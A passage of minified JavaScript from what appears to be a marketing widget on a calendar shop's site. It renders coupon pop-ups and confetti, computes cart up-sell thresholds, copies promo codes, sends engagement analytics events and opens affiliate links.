o;e.ok&&200==e.status&&((o=e.headers.get("content-type"))&&-1<o.indexOf("application/json")?e.json().then(function(e){r({element:t},c)}):e.text().then(function(e){r({element:t},c)}))}))},reset:e,getTitleMessage:v,updateProgressBar:f}},engage:!(S={}),tagEle:null,mainEle:null,panelEle:null,successEle:null,overlayEle:null,status:{},ebeReported:!(L={poof:null,triggered:!(E={s:function(e,o){var t,n,o=o||"(";return(e.prop||e.e||e.exp)&&(t=e.operand,e.operand&&isNaN(e.operand)&&(t=this[e.operand].value),(n=e.prop)&&isNaN(e.prop)&&(n=this[e.prop].value),"comparison"==e.type?"min"!=e.operator.toLowerCase()&&"max"!=e.operator.toLowerCase()||(n&&"string"==typeof n?o+="Math."+e.operator+"("+n+","+t+")":e.e&&"object"==typeof e.e&&(o+="Math."+e.operator+"("+this.s.apply(this,[e.e,o])+","+t+")")):"operation"==e.type?e.prop&&"string"==typeof e.prop?o+=n+e.operator+t:e.e&&"object"==typeof e.e&&(o+=this.s.apply(this,[e.e,o])+e.operator+t):"expression"==e.type&&(o+=e.exp)),o+=")"},f:function(e){var o=this.s.apply(this,arguments),t=function(){return null};try{t=new Function("scope","return "+o+";")}catch(e){}return t(e.scope||{})},getDeal:function(o){var t=null,n=this,e=[],a=0,i=l.filter(function(e){return!!(e.t.includes(o)&&e.mt<=n.upSell.value&&e.mt>a)&&(a=(t=e).mt,!0)});return(t||0<i.length)&&e.push(t),e},minReductionThreshold:{get value(){var e=0,o=E.getDeal.apply(E,["CS"]);return 0<o.length&&(e=o[0].d||0),Math.max(G,e)},type:"props"},minProdThreshold:{value:P,type:"props"},minUpSellThreshold:{value:R,type:"props"},maxUpSellThreshold:{value:H,type:"props"},cartReduction:{get value(){return z.cr},type:"props"},currentCartValue:{get value(){return z.ccv},type:"props"},maxCartValue:{get value(){return z.mcv},type:"props"},currentCartSize:{get value(){return z.ccs},type:"props"},maxCartSize:{get value(){return z.mcs},type:"props"},landingPrice:{get value(){return z.lp||z.ccv},type:"props"},lowestProdValue:{get value(){return z.lpv},type:"props"},reduction:{get value(){return E.f({e:{e:{prop:"upSell",operator:"-",operand:"landingPrice",type:"operation"},operator:"/",operand:"upSell",type:"operation"},operator:"*",operand:"100",type:"operation"})},type:"props"},maxUpSell:{get value(){return E.f({e:{e:{prop:"maxUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},minUpSell:{get value(){return E.f({e:{e:{prop:"minUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},upSell:{get value(){return E.roundoff(E.f({e:{e:{prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"},operator:"min",operand:"maxUpSell",type:"comparison"},operator:"max",operand:"minUpSell",type:"comparison"}),5,"floor")},type:"props"},wishlistCartEligible:{get value(){return z.cse},type:"props"},delayTimer:{get value(){return z.dt},set value(e){return z.dt=e,null},type:"props"},delayTimerInterval:{value:F,type:"props"},potentialLandingPrice:{get value(){return E.f({prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"})},type:"props"},checkRule:function(e){var o=this,t=this.rules[e];if(t&&!t.inProgress){var n,a=0;if(t){var i=t.delay;if(i&&0<Object.keys(i).length)for(var c in Object.keys(i))if(Object.keys(i).hasOwnProperty(c)){var c=Object.keys(i)[c],r=i[c];if(r[E[c].value]){a=r[E[c].value];break}}}0<=o.delayTimer.value?a=o.delayTimer.value:o.delayTimer.value<0&&0<a&&(o.delayTimer.value=a),n=setInterval(function(){o.delayTimer.value<=0?clearInterval(n):o.delayTimer.value=o.delayTimer.value-o.delayTimerInterval.value},1e3*o.delayTimerInterval.value),t.inProgress=!0,t.cb=setTimeout(function(){o.validateRules(t)&&t.action.apply(E),t.inProgress=!1},1e3*a)}},validateRules:function(e,o){var t=e.constraintCondition||"and",o=void 0!==o&&o;if(e&&e.constraints&&0<e.constraints.length)switch(t){case"and":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n)){var a=e.constraints[n];if(!(o=a.constraints&&0<a.constraints.length?this.validateRules(a,o):E.f(a)))break}break;case"or":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n))if(o=(a=e.constraints[n]).constraints&&0<a.constraints.length?this.validateRules(a,o):E.f(a))break}return o},roundoff:function(e,o,t){var n=o/2,a=e%o,i=e;return t&&"either"!=t?"ceil"==t?i=e+o-a:"floor"==t&&(i=e-a):n<a?i=e+o-a:a<n&&(i=e-a),i},rules:{wishlist:null}}),stopConfetti:!1,confettiContainer:null,init:function(){this.confettiContainer=document.querySelector("#bl-confetti-container");var d=Math.random,l=Math.cos,m=Math.sin,p=Math.PI,h=2*p,r=void 0,s=void 0,b=[],n=40,a=3,i=12-a,g=100,c=-.1,f=-c-c,u=.13,k=.18,v=.4,x=.7-v,e=[function(){return o(200*d()|0,200*d()|0,200*d()|0)},function(){var e=200*d()|0;return o(200,e,e)},function(){var e=200*d()|0;return o(e,200,e)},function(){var e=200*d()|0;return o(e,e,200)},function(){return o(200,100,200*d()|0)},function(){return o(200*d()|0,200,200)},function(){var e=256*d()|0;return o(e,e,e)},function(){return e[d()<.5?1:2]()},function(){return e[d()<.5?3:5]()},function(){return e[d()<.5?2:4]()}];function o(e,o,t){return"rgb("+e+","+o+","+t+")"}var j=.1,y=j+j;function w(e){this.frame=0,this.outer=document.createElement("div"),this.inner=document.createElement("div"),this.outer.appendChild(this.inner);var r=this.outer.style,s=this.inner.style;r.position="absolute",r.width=a+i*d()+"px",r.height=a+i*d()+"px",s.width="100%",s.height="100%",s.backgroundColor=e(),r.perspective="50px",r.transform="rotate("+360*d()+"deg)",this.axis="rotate3D("+l(360*d())+","+l(360*d())+",0,",this.theta=360*d(),this.dTheta=v+x*d(),s.transform=this.axis+this.theta+"deg)",this.x=window.innerWidth*d(),this.y=-g,this.dx=m(c+f*d()),this.dy=u+k*d(),r.left=this.x+"px",r.top=this.y+"px",this.splineX=(()=>{for(var e=[j,1-j],o=1-y,t=[0,1];o;){for(var n,a,i,c,r,s=o*d(),l=0,m=e.length,o=0;l<m;l+=2){if(a=e[l],s<o+(n=(i=e[l+1])-a)){t.push(s+=a-o);break}o+=n}for(c=s-j,r=s+j,l=e.length-1;0<l;l-=2)a=e[m=l-1],i=e[l],c<=a&&a<r?r<i?e[m]=r:e.splice(m,2):a<c&&c<i&&(i<=r?e[l]=c:e.splice(l,0,c,r));for(m=e.length,o=l=0;l<m;l+=2)o+=e[l+1]-e[l]}return t.sort()})(),this.splineY=[];for(var o=1,t=this.splineX.length-1;o<t;++o)this.splineY[o]=g*d();this.splineY[0]=this.splineY[t]=g*d(),this.update=function(e,o){this.frame+=o,this.x+=this.dx*o,this.y+=this.dy*o,this.theta+=this.dTheta*o;for(var t=this.frame%7777/7777,n=0,a=1;t>=this.splineX[a];)n=a++;o=this.splineY[n],i=this.splineY[a],c=(t-this.splineX[n])/(this.splineX[a]-this.splineX[n]);var i,c=(1-l(p*c))/2*(i-o)+o;return r.left=this.x+c*l(t*=h)+"px",r.top=this.y+c*m(t)+"px",s.transform=this.axis+this.theta+"deg)",this.y>e+g}}L.poof=function(){var i,t,c;L.triggered||(L.triggered=!0,L.stopConfetti=!1,setTimeout(function(){L.stopConfetti=!0},5e3),i=L.confettiContainer,s)||(t=e[0],c=void function e(){var o;L.stopConfetti||(o=new w(t),b.push(o),i.appendChild(o.outer),r=setTimeout(e,n*d()))}(),requestAnimationFrame(function e(o){for(var t=c?o-c:0,n=(c=o,window.innerHeight),a=b.length-1;0<=a;--a)b[a].update(n,t)&&(i.removeChild(b[a].outer),b.splice(a,1));if(r||b.length)return s=requestAnimationFrame(e);s=void 0}))}}}),addEvent:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?e.attachEvent("on"+o,t):e["on"+o]=t},removeEvent:function(e,o,t){e.removeEventListener?e.removeEventListener(o,t,!1):e.detachEvent?e.detachEvent("on"+o,t):e["on"+o]=null},get:function(){var o={};try{y.newSession?this.put():(o=k.getItem("_blka_engage"),o=JSON.parse(o||{}))}catch(e){o={}}o={eei:parseInt(o.eei)||0,wcS:parseInt(o.wcS)||0,TI3:parseInt(o.TI3)||0,CS:parseInt(o.CS)||0,WINSHPN:parseInt(o.WINSHPN)||0,WINSHPR:parseInt(o.WINSHPR)||0,entr:o.entr||""};return N.status=o},put:function(){var e=JSON.stringify(N.status);k.setItem("_blka_engage",e,"","/",w.getDomain(location.href))},getActTri:function(){var e=[];if(N.status)for(var o in N.status)!N.status.hasOwnProperty(o)||1!=N.status[o]&&2!=N.status[o]||"wc_count"==o||"rc_count"==o||e.push(o);return e},getActivePromo:function(){var e=[],o=w.getURLParameter("blpromo");actTri=N.getActTri();for(var t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==actTri.indexOf(e)}).length&&(e.push(l[t]),l[t].c==o)&&(y.ppeActivePromo=o);return y.ppeActivePromo},getTemplate:function(){if(N.status.CS)return S.getTemplate();for(var e=[],o=N.getActTri(),t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==o.indexOf(e)}).length&&e.push(l[t]);if(e.length){var n=w.getURLParameter("blpromo"),a="";if(y.isMobile){a="<style>#bl-engage-main{z-index:999999;position:absolute}.bl-black{font-size:13px}#bl-engage-pane-overlay{display:block;position:fixed;z-index:999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;font-size:14px}.bl-bold{font-weight:bold;color:#000000}.bl-grey{color:#978f8f;font-size:14px}#bl-engage-pane .bl-engage-tag{height:54px;width:54px;border-radius:50%;display:flex;align-items:center;justify-content:center;bottom:133px !important;left:320px;position:fixed;cursor:pointer;background:#3f6db8;order:none}#bl-engage-pane .bl-engage-tag img:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-scroll{background:#fff 0 0 no-repeat padding-box;border-radius:15px;padding:5px 0;width:240px!important;position:absolute;left:-189px!important;height:410px;bottom:67px;scroll-behavior:smooth;z-index:99999999999999}#bl-engage-pane .bl-engage-pane-body{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, sans-serif;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:unset;width:223px!important;max-height:500px!important;height:394px;padding:5px;overflow:auto;scroll-behavior:smooth}#bl-engage-success-msg{background-color:#dff0d8;border-color:#d6e9c6;font-size:13px;margin-bottom:10px;line-height:20px;display:none}#bl-engage-pane .bl-engage-pane-body-head{display:flex;align-items:center;justify-content:space-between}#bl-engage-pane .bl-engage-pane-body-head-logo{flex:1;text-align:center;background-color:#fff;border-radius:0}#bl-engage-pane .bl-engage-pane-body-head-close{align-self:flex-start;text-align:end}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img{width:17px;cursor:pointer}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img:hover{transform:scale(1.2);transition:all .3s ease-in-out}#bl-engage-pane .bl-engage-pane-body-head svg{width:45px}#bl-engage-pane .bl-engage-pane-body-content{padding:0 7px;margin-top:20px;text-align:center}#bl-engage-pane .bl-engage-pane-body-content p{font-size:14px;font-weight:300;color:#000000;line-height:18px}#bl-engage-pane .bl-engage-pane-body-content p span{font-weight:700}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details h3{font-size:12px;line-height:16px;margin:0;padding:0;text-transform:capitalize;color:#000000;font-weight:700;margin-top:11px;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p{font-size:13px;font-weight:400;margin:0;padding:0;color:black;margin-top:10px;font-style:italic;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p a{color:#4aabff;text-decoration:none;font-weight:400}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons{display:flex;align-items:center;justify-content:center;gap:12px;margin-top:15px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons button{border-radius:4px;font-size:13px;line-height:17px;cursor:pointer;border:none;outline:0}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child{border:.5px solid #707070;opacity:1;color:#383838;height:38px;width:92px;display:none}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child){letter-spacing:0.06em;background:#3f6db8;color:white;height:28px;FONT-weight:600;width:72px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child):hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details:not(:first-child){margin-top:12px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details span:hover{cursor:pointer}#bl-engage-pane .bl-engage-pane-pyramid{width:0;border-left:12px dotted transparent;border-right:12px solid transparent;border-bottom:18px solid #fff;position:absolute;left:206px;bottom:-12px;transform:rotate(180deg)}#bl-engage-pane .bl-engage-tag-ico{z-index:9999999999999999999; rotate:0deg !important}</style>";for(a=(a=(a+='<div id=bl-engage-pane><div id=bl-engage-tag style=all:initial><div class=bl-engage-tag><button class=bl-engage-tag-ico style=all:initial><svg style="width: 35px;height: 35px;" height=40.802 viewBox="0 0 40.802 40.802"width=40.802 xmlns=http://www.w3.org/2000/svg class=icon id=handle_hover><g id=noun_Discount_681891 transform="translate(-13.027 26.22) rotate(-45)"><path d=M18.71,36.2H36.795a3.13,3.13,0,0,0,3.13-3.13V13.183a3.13,3.13,0,0,0-1.178-2.447L29.7,3.521a3.13,3.13,0,0,0-3.89,0l-9.057,7.214a3.13,3.13,0,0,0-1.178,2.447V33.071a3.13,3.13,0,0,0,3.13,3.13ZM35.759,27.07a3.4,3.4,0,0,1-3.116,3.6,3.393,3.393,0,0,1-3.123-3.6,3.388,3.388,0,0,1,3.116-3.6A3.4,3.4,0,0,1,35.759,27.07Zm-4.276-9.318a.941.941,0,0,1,.354,1.28L25.295,30.7a.942.942,0,0,1-1.644-.919l6.542-11.67a.941.941,0,0,1,1.291-.361ZM27.752,8.741a2.323,2.323,0,1,1-2.323,2.323,2.323,2.323,0,0,1,2.323-2.323Zm-4.891,9.421a3.4,3.4,0,0,1,3.123,3.6,3.4,3.4,0,0,1-3.116,3.6,3.4,3.4,0,0,1-3.116-3.6A3.383,3.383,0,0,1,22.861,18.162Zm-1.231,3.6c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715S21.631,22.7,21.631,21.762Zm9.782,5.3c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715-1.231-.774-1.231-1.712Z data-name="Path 55"fill=#fff id=Path_55/ ></path></g></svg></button><div id=bl-engage-body-pane style=display:block><div id=bl-engage-pane-overlay></div><div class=bl-engage-pane-body-scroll><div class=bl-engage-pane-body><div class=bl-engage-pane-body-head-close><button class=engage-arrow style=all:initial><svg height=30px viewBox="0 0 10 1000"width=20px xmlns=http://www.w3.org/2000/svg enable-background="new 0 0 1000 1000"style="width:vertical-align-top;fill:#144d4e;-webkit-transition:all .11s linear;transition:all .11s linear"version=1.1 x=0px xml:space=preserve xmlns:xlink=http://www.w3.org/1999/xlink y=0px><polygon id=x-mark-icon points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg></button></div><div class=bl-engage-pane-body-head><div class=bl-engage-pane-body-head-logo><img alt="" src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width:55%;text-align:center;display:inline-block;"></div></div>')+'<div class="bl-engage-pane-body-content">'+'<div id="bl-engage-success-msg"></div>')+N.titleMessage(),t=0;t<e.length;t++)i=e[t].c==n?(y.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",'style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(N.isPromoAvb,c="APPLY",""),a+='<div class="bl-engage-pane-body-details"><h3>'+e[t].l+"</h3> <p> "+e[t].e+'</p><div class="bl-engage-pane-body-buttons"><button>'+e[t].c+'</button><button class="brandlock-copy" name="'+e[t].c+'" '+i+" >"+c+"</button></div></div>";a+=' </div></div><div class="bl-engage-pane-pyramid"></div></div></div></div></div>'}else{a=(a=(a=(a=(a+='<style>#brandlock-ppe-off-btn{color: black;opacity:0.7;font-weight:600;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:1px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:14px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;z-index:10;margin:0}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letter-spacing:0.08em;font-weight:bold;height: 34px;width: 120px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:#3f6db8;border:none;border-radius:4px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}</style>')+'<div id="brandlock-ppe-deals-set" style="display: none;position: fixed;top: 50%;height: 23px;width: 101px;z-index: 9999999999;cursor: pointer;right: -41px; font-size: 15px; transform: rotate(-90deg); background-color: #3f6db8;border: 1px solid #3f6db8;text-align: center;color:#ffffff;border-radius:4px;line-height: 1.1em;padding:2px 2px;">Coupons</div>'+'<div id="brandlock-ppe-deals">')+'<div id="bl-engage-success-msg"></div>'+'<div class="brandlock-ppe">')+'<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="0px" height="0px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" style="width: 161%; height: 100%; vertical-align: top; fill: #58595b; -webkit-transition: all .11s linear; transition: all .11s linear;"> <polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "> </polygon> </svg> </a></div>'+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left"><div class="blue-bg" style="background: #fff;color: #fff;margin-bottom: 25px;margin-top:5px;text-align: center;"><img width=200px src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width: 152px;display:initial;"></img> </div>')+N.titleMessage()+'<div style="margin: 0 auto;padding-top: 20px;" class="bl-left">';for(var i="",c="Copy",t=0;t<e.length;t++){var r=e[t].c,s="brandlock-copy";e[t].s?(c="Claim",r=i="",s="brandlock-goto"):e[t].c==n?(y.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),a=(a=(a+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:25px"><span class="bl-bold" >'+e[t].l+'</span> </div><div class="bl-grey" style="font-size:13px;font-style:italic;">'+e[t].e+"</div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:17px">'+r+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+s+'" '+i+' name="'+e[t].c+'"> <em name="'+e[t].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}a=a+'<div class="bl-row"></div> </div>'+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div> </div></div></div></div>'}return a}},set:function(){var e;this.mainEle||((e=document.createElement("div")).innerHTML=this.getTemplate(),e.id="bl-engage-main",document.body.appendChild(e),N.ppeD=e,this.mainEle=document.getElementById("bl-engage-main"),y.isMobile?(this.tagEle=document.getElementById("bl-engage-tag"),this.panelEle=document.getElementById("bl-engage-body-pane"),this.successEle=document.getElementById("bl-engage-success-msg"),this.overlayEle=document.getElementById("bl-engage-pane-overlay"),this.tagEle.style.display="block !important",this.tagEleClass=document.querySelector("#bl-engage-pane .bl-engage-tag"),N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(this.tagEle=document.getElementById("brandlock-ppe-deals-set"),this.panelEle=document.getElementById("brandlock-ppe-deals"),this.successEle=document.getElementById("bl-engage-success-msg"),this.tagEle.style.display="block"),this.listners(),this.panelEle.style.display="none",this.successEle.style.display="none",this.tagEle.style.display="block !important")},showTag:function(e){N.mainEle||N.set(),y.isMobile?(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none",N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none")},show:function(e){N.mainEle&&(N.mainEle.remove(),N.mainEle=!1),N.mainEle||N.set(),y.isMobile?(N.panelEle.style.display="block",N.tagEle.style.display="block !important"):(N.panelEle.style.display="block",N.tagEle.style.display="block"),C.send({e:"ppe-pop"}),N.adobetl("ppe-pop",!1)},hide:function(e){e.preventDefault(),y.isMobile,N.tagEle.style.display="block !important",N.panelEle.style.display="none",N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)},toggle:function(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))},listners:function(){if(N.status&&N.status.CS)S.addListeners();else{if(y.isMobile)this.panelEle.querySelector(".engage-arrow").addEventListener("click",this.toggle,!1),document.querySelector(".bl-engage-tag-ico").addEventListener("click",this.toggle,!1),N.drag(document.querySelector("#bl-engage-main")),this.panelEle.addEventListener("click",function(e){e.target===N.overlayEle&&N.toggle()});else{this.tagEle&&this.tagEle.addEventListener("click",this.toggle,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",this.hide,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",this.hide,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",this.goto,!1);this.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.style.display="none",N.tagEle.style.display="block",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))})}for(e=document.getElementsByClassName("brandlock-copy"),o=0;o<e.length;o++)e[o].addEventListener("click",this.copy,!1)}},drag:function(o){var t=0,n=0,a=0,i=0;function e(e){(e=e||window.event).preventDefault(),a=e.clientX,i=e.clientY,document.onmouseup=r,document.onmousemove=c}function c(e){(e=e||window.event).preventDefault(),t=a-e.clientX,n=i-e.clientY,a=e.clientX,i=e.clientY,o.style.top=o.offsetTop-n+"px",o.style.left=o.offsetLeft-t+"px"}function r(){document.onmouseup=null,document.onmousemove=null}o.onmousedown=e},goto:function(e){var e=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");C.send({e:"ppe-goto"}),N.adobetl("ppe-sale",!1),e&&(e="https://go.brandlock.com/c/1453582/597314/9802?subId1="+N.status.entr+"&subId2=sale&u="+encodeURIComponent(e),window.open(e,"_blank"))},copy:function(e,o){var t=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");N.copied(t,e,o)},code_copy:function(e){if(navigator.clipboard)navigator.clipboard.writeText(e).then(function(){},function(e){});else{var o=document.createElement("textarea");o.value=e,document.body.appendChild(o),o.select();try{document.execCommand("copy")}catch(e){console.log(e)}document.body.removeChild(o)}},titleMessage:function(e){var o="";return y.isMobile?"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold" style="font-size:15px;">Wrong Code? Here\'s 20% Off to Make It Right!  </span><br><span class="bl-black" style="display: block;margin-top:16px">No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</span></span>'):"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Not Sure? Here\'s 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span></span>'):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Feeling Stuck? Enjoy 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span></span>'):(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Now is the time to save more!</span><br><span class="bl-black" style="display:block;margin-top:16px">Just click the  \'Apply\' button below and the promo code will be applied automatically.</span></span>'):"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <div class="bl-bold" style="text-align:center;font-size:19px;margin-bottom:3px;">Wrong Code? Here\'s 20% Off to Make It Right! </div><div class="bl-grey" style="text-align:center"> No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</div> </div></div> '):"CS50"==e||"CS250"==e||"CS150"==e||1==N.status.CS50||1==N.status.CS250||1==N.status.CS150?o+=S.getTitleMessage(S.getCurrentCartValue()):("eei"!=e&&1!=N.status.eei||N.isPromoAvb)&&("eei"!=e&&1!=N.status.eei||!N.isPromoAvb)?"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px"> Not Sure? Here\'s 20% Off Your Order! </span><span class="bl-grey" style="display:block;text-align:center;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span> </span></div> '):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Feeling Stuck? Enjoy 20% Off Your Order!</span><span class="bl-grey" style="display:block;text-align:center;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span> </span></div> '):(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Now is the time to save more!</span><br><span class="bl-grey" style="display:block;text-align:center"> Just click the  \'Apply\' button below and the promo code will be applied automatically.</span> </span></div> '):o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" 